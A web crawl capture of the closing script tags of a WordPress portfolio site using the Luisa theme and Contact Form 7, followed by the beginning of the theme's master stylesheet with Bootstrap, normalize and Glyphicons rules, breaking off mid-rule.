<script type="text/javascript" src="http://poizac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/poizac.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/stylishparallax.js" id="stylishparallax-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="infinite-scroll-js-extra">
/* <![CDATA[ */
var stylish_infinite_scroll = {"loading":{"msgText":"Loading more posts&#8230;","finishedMsg":"No more posts to load."},"nextSelector":".nav-previous a","navSelector":".posts-navigation","contentSelector":".blog-articles","itemSelector":".hentry"};
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/jquery.infinitescroll.min.js" id="infinite-scroll-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var stylish_main_js = {"home_url":"http:\/\/poizac.com","ajax_load":"1","shares":"%s Shares"};
var zilla_likes = {"ajaxurl":"http:\/\/poizac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<!--[if lte IE 9 ]>
	<script src="/assets/js/placeholder.js"></script>
	<script>
		jQuery(function() {
			jQuery('input, textarea').placeholder();
		});
	</script>
	<![endif]-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://poizac.com/wp-content/themes/luisa-wp/assets/css/master.css
body_size: 301757
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	Luisa
Version:	1.0.0
Last change:	04/10/15
Assigned to:	Stylish Themes
Primary use:	Portfolio WordPress Theme
-------------------------------------------------------------------*/
@import url(http://fonts.googleapis.com/css?family=Playfair+Display:400,700,400italic,700italic|Merriweather:400,300,300italic,400italic,700,700italic&subset=cyrillic,latin,latin-ext);
@import url(http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700,300&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic);
@import url(http://fonts.googleapis.com/css?family=Open+Sans:700,400&subset=cyrillic,cyrillic-ext,latin,greek-ext,greek,latin-ext,vietnamese);

/*------------------------------------------------------------------
[Table of contents]

1. Bootstrap
2. Fontawesome
3. Body
	3. Header
		3.1. Social Icons
		3.2. Navigation
		3.3. Site Logo
	4. Content / #content
		4.1.  Portfolio Items
		4.2.  Google Maps
		4.3.  Contact Form 7
		4.4.  Static Pages
		4.5.  Instagram Shortcode
		4.6.  Static Page Gallery
		4.7.  Post Featured Images
		4.8.  Post Meta
		4.9.  Share Buttons
		4.10. Full Width Image Shortcode
		4.11. WordPress Tags
		4.12. Author Info
		4.13. Comments
		4.14. Comment Form
		4.15. Blog Posts
		4.16. Full Screen Sliders
		4.17. Infinite Scroll
		4.18. Isotope
	5. Footer
	6. Accessibility
	7. AJAX Spinners
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Color codes]

Background:	#f2f2f2 (light gray)
Content:	transparent
Header h1:	#191919 (dark black)
Header h2:	#191919 (dark black)
Footer:		transparent

a (standard):	#e9f9ff (light blue)
a (visited):	#e9f9ff (light blue)
a (active):		#e9f9ff (light blue)
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[1. Bootstrap]
*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 1rem;
	font: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

body {
	line-height: 1;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

a {
	color: #191919;
	text-decoration: none;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	font-weight: 300;
}

a h1,
a h2,
a h3,
a h4,
a h5,
a h6 {
	padding: 0;
	display: inline-block;
}

a:focus {
	text-decoration: none !important;
}

ul,
ol {
	line-height: 3rem;
}

p em {
	font-style: italic;
}

p strong {
	font-weight: 600;
}

p small {
	font-size: 1.6rem;
}

p h1,
p h2,
p h3,
p h4,
p h5,
p h6 {
	padding: 0;
}

* p:last-child {
	margin-bottom: 0;
}

img {
	height: auto;
	max-width: 100%;
}

em {
	font-family: "Playfair Display", serif;
	font-style: italic;
}

address {
	font-size: 1.4rem;
	line-height: 36px;
	text-align: center;
}

.clear {
	clear: both;
}

* {
	outline: none;
}

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		box-shadow: none !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: "";
	}

	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	thead {
		display: table-header-group;
	}

	tr,
	img {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	h2,
	h3 {
		page-break-after: avoid;
	}

	select {
		background: #fff !important;
	}

	.navbar {
		display: none;
	}

	.btn > .caret,
	.dropup > .btn > .caret {
		border-top-color: #000 !important;
	}

	.label {
		border: 1px solid #000;
	}

	.table {
		border-collapse: collapse !important;
	}

	.table td,
	.table th {
		background-color: #fff !important;
	}

	.table-bordered th,
	.table-bordered td {
		border: 1px solid #ddd !important;
	}

}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../fonts/glyphicons-halflings-regular.eot');
	src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
	content: "\2a";
}

.glyphicon-plus:before {
	content: "\2b";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
	content: "\20ac";
}

.glyphicon-minus:before {
	content: "\2212";
}

.glyphicon-cloud:before {
	content: "\2601";
}

.glyphicon-envelope:before {
	content: "\2709";
}

.glyphicon-pencil:before {
	content: "\270f";
}

.glyphicon-glass:before {
	content: "\e001";
}

.glyphicon-music:before {
	content: "\e002";
}

.glyphicon-search:before {
	content: "\e003";
}

.glyphicon-heart:before {
	content: "\e005";
}

.glyphicon-star:before {
	content: "\e006";
}

.glyphicon-star-empty:before {
	content: "\e007";
}

.glyphicon-user:before {
	content: "\e008";
}

.glyphicon-film:before {
	content: "\e009";
}

.glyphicon-th-large:before {
	content: "\e010";
}

.glyphicon-th:before {
	content: "\e011";
}

.glyphicon-th-list:before {
	content: "\e012";
}

.glyphicon-ok:before {
	content: "\e013";
}

.glyphicon-remove:before {
	content: "\e014";
}

.glyphicon-zoom-in:before {
	content: "\e015";
}

.glyphicon-zoom-out:before {
	content: "\e016";
}

.glyphicon-off:before {
	content: "\e017";
}

.glyphicon-signal:before {
	content: "\e018";
}

.glyphicon-cog:before {
	content: "\e019";
}

.glyphicon-trash:before {
	content: "\e020";
}

.glyphicon-home:before {
	content: "\e021";
}

.glyphicon-file:before {
	content: "\e022";
}

.glyphicon-time:before {
	content: "\e023";
}

.glyphicon-road:before {
	content: "\e024";
}

.glyphicon-download-alt:before {
	content: "\e025";
}

.glyphicon-download:before {
	content: "\e026";
}

.glyphicon-upload:before {
	content: "\e027";
}

.glyphicon-inbox:before {
	content: "\e028";
}

.glyphicon-play-circle:before {
	content: "\e029";
}

.glyphicon-repeat:before {
	content: "\e030";
}

.glyphicon-refresh:before {
	content: "\e031";
}

.glyphicon-list-alt:before {
	content: "\e032";
}

.glyphicon-lock:before {
	content: "\e033";
}

.glyphicon-flag:before {
	content: "\e034";
}

.glyphicon-headphones:before {
	content: "\e035";
}

.glyphicon-volume-off:before {
	content: "\e036";
}

.glyphicon-volume-down:before {
	content: "\e037";
}

.glyphicon-volume-up:before {
	content: "\e038";
}

.glyphicon-qrcode:before {
	content: "\e039";
}

.glyphicon-barcode:before {
	content: "\e040";
}

.glyphicon-tag:before {
	content: "\e041";
}

.glyphicon-tags:before {
	content: "\e042";
}

.glyphicon-book:before {
	content: "\e043";
}

.glyphicon-bookmark:before {
	content: "\e044";
}

.glyphicon-print:before {
	content: "\e045";
}

.glyphicon-camera:before {
	content: "\e046";
}

.glyphicon-font:before {
	content: "\e047";
}

.glyphicon-bold:before {
	content: "\e048";
}

.glyphicon-italic:before {
	content: "\e049";
}

.glyphicon-text-height:before {
	content: "\e050";
}

.glyphicon-text-width:before {
	content: "\e051";
}

.glyphicon-align-left:before {
	content: "\e052";
}

.glyphicon-align-center:before {
	content: "\e053";
}

.glyphicon-align-right:before {
	content: "\e054";
}

.glyphicon-align-justify:before {
	content: "\e055";
}

.glyphicon-list:before {
	content: "\e056";
}

.glyphicon-indent-left:before {
	content: "\e057";
}

.glyphicon-indent-right:before {
	content: "\e058";
}

.glyphicon-facetime-video:before {
	content: "\e059";
}

.glyphicon-picture:before {
	content: "\e060";
}

.glyphicon-map-marker:before {
	content: "\e062";
}

.glyphicon-adjust:before {
	content: "\e063";
}

.glyphicon-tint:before {
	content: "\e064";
}

.glyphicon-edit:before {
	content: "\e065";
}

.glyphicon-share:before {
	content: "\e066";
}

.glyphicon-check:before {
	content: "\e067";
}

.glyphicon-move:before {
	content: "\e068";
}

.glyphicon-step-backward:before {
	content: "\e069";
}

.glyphicon-fast-backward:before {
	content: "\e070";
}

.glyphicon-backward:before {
	content: "\e071";
}

.glyphicon-play:before {
	content: "\e072";
}

.glyphicon-pause:before {
	content: "\e073";
}

.glyphicon-stop:before {
	content: "\e074";
}

.glyphicon-forward:before {
	content: "\e075";
}

.glyphicon-fast-forward:before {
	content: "\e076";
}

.glyphicon-step-forward:before {
	content: "\e077";
}

.glyphicon-eject:before {
	content: "\e078";
}

.glyphicon-chevron-left:before {
	content: "\e079";
}

.glyphicon-chevron-right:before {
	content: "\e080";
}

.glyphicon-plus-sign:before {
	content: "\e081";
}

.glyphicon-minus-sign:before {
	content: "\e082";
}

.glyphicon-remove-sign:before {
	content: "\e083";
}

.glyphicon-ok-sign:before {
	content: "\e084";
}

.glyphicon-question-sign:before {
	content: "\e085";
}

.glyphicon-info-sign:before {
	content: "\e086";
}

.glyphicon-screenshot:before {
	content: "\e087";
}

.glyphicon-remove-circle:before {
	content: "\e088";
}

.glyphicon-ok-circle:before {
	content: "\e089";
}

.glyphicon-ban-circle:before {
	content: "\e090";
}

.glyphicon-arrow-left:before {
	content: "\e091";
}

.glyphicon-arrow-right:before {
	content: "\e092";
}

.glyphicon-arrow-up:before {
	content: "\e093";
}

.glyphicon-arrow-down:before {
	content: "\e094";
}

.glyphicon-share-alt:before {
	content: "\e095";
}

.glyphicon-resize-full:before {
	content: "\e096";
}

.glyphicon-resize-small:before {
	content: "\e097";
}

.glyphicon-exclamation-sign:before {
	content: "\e101";
}

.glyphicon-gift:before {
	content: "\e102";
}

.glyphicon-leaf:before {
	content: "\e103";
}

.glyphicon-fire:before {
	content: "\e104";
}

.glyphicon-eye-open:before {
	content: "\e105";
}

.glyphicon-eye-close:before {
	content: "\e106";
}

.glyphicon-warning-sign:before {
	content: "\e107";
}

.glyphicon-plane:before {
	content: "\e108";
}

.glyphicon-calendar:before {
	content: "\e109";
}

.glyphicon-random:before {
	content: "\e110";
}

.glyphicon-comment:before {
	content: "\e111";
}

.glyphicon-magnet:before {
	content: "\e112";
}

.glyphicon-chevron-up:before {
	content: "\e113";
}

.glyphicon-chevron-down:before {
	content: "\e114";
}

.glyphicon-retweet:before {
	content: "\e115";
}

.glyphicon-shopping-cart:before {
	content: "\e116";
}

.glyphicon-folder-close:before {
	content: "\e117";
}

.glyphicon-folder-open:before {
	content: "\e118";
}

.glyphicon-resize-vertical:before {
	content: "\e119";
}

.glyphicon-resize-horizontal:before {
	content: "\e120";
}

.glyphicon-hdd:before {
	content: "\e121";
}

.glyphicon-bullhorn:before {
	content: "\e122";
}

.glyphicon-bell:before {
	content: "\e123";
}

.glyphicon-certificate:before {
	content: "\e124";
}

.glyphicon-thumbs-up:before {
	content: "\e125";
}

.glyphicon-thumbs-down:before {
	content: "\e126";
}

.glyphicon-hand-right:before {
	content: "\e127";
}

.glyphicon-hand-left:before {
	content: "\e128";
}

.glyphicon-hand-up:before {
	content: "\e129";
}

.glyphicon-hand-down:before {
	content: "\e130";
}

.glyphicon-circle-arrow-right:before {
	content: "\e131";
}

.glyphicon-circle-arrow-left:before {
	content: "\e132";
}

.glyphicon-circle-arrow-up:before {
	content: "\e133";
}

.glyphicon-circle-arrow-down:before {
	content: "\e134";
}

.glyphicon-globe:before {
	content: "\e135";
}

.glyphicon-wrench:before {
	content: "\e136";
}

.glyphicon-tasks:before {
	content: "\e137";
}

.glyphicon-filter:before {
	content: "\e138";
}

.glyphicon-briefcase:before {
	content: "\e139";
}

.glyphicon-fullscreen:before {
	content: "\e140";
}

.glyphicon-dashboard:before {
	content: "\e141";
}

.glyphicon-paperclip:before {
	content: "\e142";
}

.glyphicon-heart-empty:before {
	content: "\e143";
}

.glyphicon-link:before {
	content: "\e144";
}

.glyphicon-phone:before {
	content: "\e145";
}

.glyphicon-pushpin:before {
	content: "\e146";
}

.glyphicon-usd:before {
	content: "\e148";
}

.glyphicon-gbp:before {
	content: "\e149";
}

.glyphicon-sort:before {
	content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152";
}

.glyphicon-sort-by-order:before {
	content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154";
}

.glyphicon-sort-by-attributes:before {
	content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156";
}

.glyphicon-unchecked:before {
	content: "\e157";
}

.glyphicon-expand:before {
	content: "\e158";
}

.glyphicon-collapse-down:before {
	content: "\e159";
}

.glyphicon-collapse-up:before {
	content: "\e160";
}

.glyphicon-log-in:before {
	content: "\e161";
}

.glyphicon-flash:before {
	content: "\e162";
}

.glyphicon-log-out:before {
	content: "\e163";
}

.glyphicon-new-window:before {
	content: "\e164";
}

.glyphicon-record:before {
	content: "\e165";
}

.glyphicon-save:before {
	content: "\e166";
}

.glyphicon-open:before {
	content: "\e167";
}

.glyphicon-saved:before {
	content: "\e168";
}

.glyphicon-import:before {
	content: "\e169";
}

.glyphicon-export:before {
	content: "\e170";
}

.glyphicon-send:before {
	content: "\e171";
}

.glyphicon-floppy-disk:before {
	content: "\e172";
}

.glyphicon-floppy-saved:before {
	content: "\e173";
}

.glyphicon-floppy-remove:before {
	content: "\e174";
}

.glyphicon-floppy-save:before {
	content: "\e175";
}

.glyphicon-floppy-open:before {
	content: "\e176";
}

.glyphicon-credit-card:before {
	content: "\e177";
}

.glyphicon-transfer:before {
	content: "\e178";
}

.glyphicon-cutlery:before {
	content: "\e179";
}

.glyphicon-header:before {
	content: "\e180";
}

.glyphicon-compressed:before {
	content: "\e181";
}

.glyphicon-earphone:before {
	content: "\e182";
}

.glyphicon-phone-alt:before {
	content: "\e183";
}

.glyphicon-tower:before {
	content: "\e184";
}

.glyphicon-stats:before {
	content: "\e185";
}

.glyphicon-sd-video:before {
	content: "\e186";
}

.glyphicon-hd-video:before {
	content: "\e187";
}

.glyphicon-subtitles:before {
	content: "\e188";
}

.glyphicon-sound-stereo:before {
	content: "\e189";
}

.glyphicon-sound-dolby:before {
	content: "\e190";
}

.glyphicon-sound-5-1:before {
	content: "\e191";
}

.glyphicon-sound-6-1:before {
	content: "\e192";
}

.glyphicon-sound-7-1:before {
	content: "\e193";
}

.glyphicon-copyright-mark:before {
	content: "\e194";
}

.glyphicon-registration-mark:before {
	content: "\e195";
}

.glyphicon-cloud-download:before {
	content: "\e197";
}

.glyphicon-cloud-upload:before {
	content: "\e198";
}

.glyphicon-tree-conifer:before {
	content: "\e199";
}

.glyphicon-tree-deciduous:before {
	content: "\e200";
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333333;
	background-color: #ffffff;
}

input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}

a {
	color: #191919;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #23527c;
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

figure {
	margin: 0;
}

img {
	vertical-align: middle;
}

.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
	display: block;
	max-width: 100%;
	height: auto;
}

.img-rounded {
	border-radius: 6px;
}

.img-thumbnail {
	padding: 4px;
	line-height: 1.42857143;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: all 0.2s ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: all 0.2s ease-in-out;
	transition-timing-function: ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}

.img-circle {
	border-radius: 50%;
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eeeeee;
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	line-height: 1.1;
	color: #191919;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777777;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	padding-top: 20px;
	padding-bottom: 10px;
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size: 65%;
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
	padding-top: 10px;
	padding-bottom: 10px;
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size: 75%;
}

h1,
.h1 {
	font-size: 4rem;
	text-transform: uppercase;
}

h2,
.h2 {
	font-size: 3.6rem;
	padding-bottom: 5rem;
	padding-top: 5rem;
}

h3,
.h3 {
	font-size: 3.2rem;
	padding-top: 7rem;
	padding-bottom: 4rem;
	text-transform: uppercase;
	font-weight: 400;
	font-family: 'Playfair Display', serif;
}

h4,
.h4 {
	font-size: 18px;
	padding-bottom: 4rem;
	font-family: 'Open Sans', serif;
	font-weight: 300;
	font-size: 2.8rem;
	color: #acacac;
}

h5,
.h5 {
	font-size: 4.4rem;
	padding-top: 7rem;
	padding-bottom: 4rem;
	text-transform: uppercase;
	font-weight: 400;
	font-family: 'Playfair Display', serif;
}

h6,
.h6 {
	font-size: 1.4rem;
	font-family: 'Playfair Display', serif;
	font-weight: 700;
	font-style: italic;
	line-height: 1.6rem;
}

p {
	margin: 0 0 3rem;
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4;
}

@media (min-width: 800px) {
	.lead {
		font-size: 21px;
	}

}

small,
.small {
	font-size: 85%;
}

mark,
.mark {
	background-color: #fcf8e3;
	padding: .2em;
}

.text-left {
	text-align: left;
}

.text-right {
	text-align: right;
}

.text-center {
	text-align: center;
}

.text-justify {
	text-align: justify;
}

.text-nowrap {
	white-space: nowrap;
}

.text-lowercase {
	text-transform: lowercase;
}

.text-uppercase {
	text-transform: uppercase;
}

.text-capitalize {
	text-transform: capitalize;
}

.text-muted {
	color: #777777;
}

.text-primary {
	color: #337ab7;
}

a.text-primary:hover {
	color: #286090;
}

.text-success {
	color: #3c763d;
}

a.text-success:hover {
	color: #2b542c;
}

.text-info {
	color: #31708f;
}

a.text-info:hover {
	color: #245269;
}

.text-warning {
	color: #8a6d3b;
}

a.text-warning:hover {
	color: #66512c;
}

.text-danger {
	color: #a94442;
}

a.text-danger:hover {
	color: #843534;
}

.bg-primary {
	color: #fff;
	background-color: #337ab7;
}

a.bg-primary:hover {
	background-color: #286090;
}

.bg-success {
	background-color: #dff0d8;
}

a.bg-success:hover {
	background-color: #c1e2b3;
}

.bg-info {
	background-color: #d9edf7;
}

a.bg-info:hover {
	background-color: #afd9ee;
}

.bg-warning {
	background-color: #fcf8e3;
}

a.bg-warning:hover {
	background-color: #f7ecb5;
}

.bg-danger {
	background-color: #f2dede;
}

a.bg-danger:hover {
	background-color: #e4b9b9;
}

ul {
	list-style: disc;
}

ul ul {
	list-style: square;
}

ul ul ul {
	list-style: circle;
}

ol {
	list-style: decimal;
}

ol ol {
	list-style: upper-alpha;
	margin-bottom:0
}

ol ol ol {
	list-style: lower-roman;
}

ul,
ol {
	padding-left: 30px;
	margin-top: 0;
	margin-bottom: 10px;
}

ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0;
}

.list-unstyled {
	padding-left: 0;
	list-style: none;
}

.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px;
}

.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}

dl {
	margin-top: 0;
	margin-bottom: 20px;
}

dt,
dd {
	line-height: 1.42857143;
}

dt {
	font-weight: bold;
}

dd {
	margin-left: 0;
}

@media (min-width: 800px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.dl-horizontal dd {
		margin-left: 180px;
	}

}

abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777777;
}

.initialism {
	font-size: 90%;
	text-transform: uppercase;
}

blockquote {
	margin-bottom: 3rem;
	font-family: 'Merriweather', serif;
	font-size: 2.8rem;
	text-align: center;
	color: #191919;
	font-style: italic;
	line-height: 4.8rem;
	width: 130%;
	margin-left: -15%;
}

blockquote cite {
	display: block;
	width: 100%;
	text-transform: uppercase;
	color: #9e9e9e;
	font-size: 1.4rem;
}

blockquote cite:before {
	content:"\2014";
	padding-right:8px;
}

blockquote .facebook-share-cite {
	line-height: 2rem !important;
}

blockquote.alignleft {
	text-align: left;
}

blockquote.alignright {
	text-align: right;
}

blockquote *:last-child {
	margin-bottom: 0;
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eeeeee;
	border-left: 0;
	text-align: right;
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content: '';
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
